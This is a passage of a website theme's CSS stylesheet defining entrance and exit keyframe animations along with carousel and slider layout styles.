  transform: translateY(400px);
}
.fadeInUp.go {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/*************
* FadeInDown *
*************/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-400px);
  }
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInDown {
  opacity: 0;
  -webkit-transform: translateY(-400px);
  transform: translateY(-400px);
}
.fadeInDown.go {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*****************
* rotateIn *
*****************/
@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    transform-origin: center center;
    transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateIn.go {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
/*****************
* rotateInUpLeft *
*****************/
@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpLeft.go {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
/*******************
* rotateInDownLeft *
*******************/
@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownLeft.go {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
/******************
* rotateInUpRight *
*******************/
@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInUpRight.go {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
/********************
* rotateInDownRight *
********************/
@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
}
.rotateInDownRight.go {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
/*********
* rollIn *
**********/
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
}
.rollIn.go {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
/*********
* wiggle *
**********/
@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }
  10% {
    -webkit-transform: skewX(-8deg);
  }
  20% {
    -webkit-transform: skewX(7deg);
  }
  30% {
    -webkit-transform: skewX(-6deg);
  }
  40% {
    -webkit-transform: skewX(5deg);
  }
  50% {
    -webkit-transform: skewX(-4deg);
  }
  60% {
    -webkit-transform: skewX(3deg);
  }
  70% {
    -webkit-transform: skewX(-2deg);
  }
  80% {
    -webkit-transform: skewX(1deg);
  }
  90% {
    -webkit-transform: skewX(0deg);
  }
  100% {
    -webkit-transform: skewX(0deg);
  }
}
@keyframes wiggle {
  0% {
    transform: skewX(9deg);
  }
  10% {
    transform: skewX(-8deg);
  }
  20% {
    transform: skewX(7deg);
  }
  30% {
    transform: skewX(-6deg);
  }
  40% {
    transform: skewX(5deg);
  }
  50% {
    transform: skewX(-4deg);
  }
  60% {
    transform: skewX(3deg);
  }
  70% {
    transform: skewX(-2deg);
  }
  80% {
    transform: skewX(1deg);
  }
  90% {
    transform: skewX(0deg);
  }
  100% {
    transform: skewX(0deg);
  }
}
.wiggle.go {
  -webkit-animation-name: wiggle;
  animation-name: wiggle;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/********
* swing *
*********/
@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    transform: rotate(15deg);
  }
  40% {
    transform: rotate(-10deg);
  }
  60% {
    transform: rotate(5deg);
  }
  80% {
    transform: rotate(-5deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
.swing.go {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
/*******
* tada *
********/
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
  }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    transform: scale(1);
  }
  10%,
  20% {
    transform: scale(0.9) rotate(-3deg);
  }
  30%,
  50%,
  70%,
  90% {
    transform: scale(1.1) rotate(3deg);
  }
  40%,
  60%,
  80% {
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    transform: scale(1) rotate(0);
  }
}
.tada.go {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/*********
* wobble *
**********/
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    transform: translateX(0%);
  }
  15% {
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    transform: translateX(0%);
  }
}
.wobble.go {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
/********
* pulse *
*********/
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.pulse.go {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
/***************
* lightSpeedInRight *
****************/
@-webkit-keyframes lightSpeedInRight {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInRight {
  0% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInRight.go {
  -webkit-animation-name: lightSpeedInRight;
  animation-name: lightSpeedInRight;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/***************
* lightSpeedInLeft *
****************/
@-webkit-keyframes lightSpeedInLeft {
  0% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
@keyframes lightSpeedInLeft {
  0% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
  60% {
    transform: translateX(20%) skewX(-30deg);
    opacity: 1;
  }
  80% {
    transform: translateX(0%) skewX(15deg);
    opacity: 1;
  }
  100% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}
.lightSpeedInLeft.go {
  -webkit-animation-name: lightSpeedInLeft;
  animation-name: lightSpeedInLeft;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
/*******
* Flip *
*******/
@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(0);
    -webkit-animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg);
    -webkit-animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) scale(1);
    -webkit-animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    transform: perspective(400px) rotateY(0);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) translateZ(150px) rotateY(170deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) rotateY(360deg) scale(0.95);
    animation-timing-function: ease-in;
  }
  100% {
    transform: perspective(400px) scale(1);
    animation-timing-function: ease-in;
  }
}
.flip.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flip;
  backface-visibility: visible !important;
  animation-name: flip;
}
/**********
* flipInX *
**********/
@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX;
}
/**********
* flipInY *
**********/
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
.flipInY.go {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
/*****************
* Out animations *
*****************/
/************
* bounceOut *
*************/
@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
}
@keyframes bounceOut {
  0% {
    transform: scale(1);
  }
  25% {
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    transform: scale(0.3);
  }
}
.bounceOut.goAway {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
/************
* bounceOutUp *
*************/
@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(20px);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.bounceOutUp.goAway {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
/************
* bounceOutDown *
*************/
@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    transform: translateY(2000px);
  }
}
.bounceOutDown.goAway {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
/************
* bounceOutLeft *
*************/
@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(20px);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.bounceOutLeft.goAway {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
/************
* bounceOutRight *
*************/
@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.bounceOutRight.goAway {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
/************
* fadeOut *
*************/
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut.goAway {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
/************
* fadeOutUp *
*************/
@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-2000px);
  }
}
.fadeOutUp.goAway {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}
/************
* fadeOutDown *
*************/
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(2000px);
  }
}
.fadeOutDown.goAway {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
/************
* fadeOutLeft *
*************/
@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-2000px);
  }
}
.fadeOutLeft.goAway {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
/************
* fadeOutRight *
*************/
@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(2000px);
  }
}
.fadeOutRight.goAway {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}
/************
* flipOutX *
*************/
@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX.goAway {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
/************
* flipOutY *
*************/
@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
/************
* lightSpeedOutRight *
*************/
@-webkit-keyframes lightSpeedOutRight {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutRight {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}
.lightSpeedOutRight.goAway {
  -webkit-animation-name: lightSpeedOutRight;
  animation-name: lightSpeedOutRight;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* lightSpeedOutLeft *
*************/
@-webkit-keyframes lightSpeedOutLeft {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOutLeft {
  0% {
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOutLeft.goAway {
  -webkit-animation-name: lightSpeedOutLeft;
  animation-name: lightSpeedOutLeft;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/************
* rotateOut *
*************/
@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    transform-origin: center center;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: center center;
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut.goAway {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
/************
* rotateOutUpLeft *
*************/
@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    -transform-origin: left bottom;
    -transform: rotate(-90deg);
    opacity: 0;
  }
}
.rotateOutUpLeft.goAway {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
/************
* rotateOutDownLeft *
*************/
@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: left bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutDownLeft.goAway {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
/************
* rotateOutUpRight *
*************/
@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    transform: rotate(0);
    opacity: 1;
  }
  100% {
    transform-origin: right bottom;
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight.goAway {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
/************
* rollOut *
*************/
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
    transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    transform: translateX(100%) rotate(120deg);
  }
}
.rollOut.goAway {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
/*
 * 7.0 - Library
 *  7.2 - carousel
 */
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  -moz-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    transition: transform 0.6s ease-in-out;
    backface-visibility: hidden;
    perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel.fade {
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel.fade .carousel-inner .item {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.carousel.fade .carousel-inner .active {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 1;
  display: block;
}
.carousel.fade .carousel-inner .active.left,
.carousel.fade .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
}
.carousel.fade .carousel-inner .next.left,
.carousel.fade .carousel-inner .prev.right {
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn,
.carousel-caption .widget_newsletterwidget .newsletter-submit {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
/**
 * 7.0 - Library
 *  7.3 - caroufredsel
 */
.noo-slider {
  position: relative;
}
.noo-slider .caroufredsel_wrapper {
  position: relative;
  height: auto !important;
}
.noo-slider .caroufredsel_wrapper .sliders {
  list-style: none;
  margin: 0;
  padding: 0;
  height: auto !important;
  position: relative !important;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item {
  float: left;
  position: relative;
  height: auto;
  width: 100%;
}
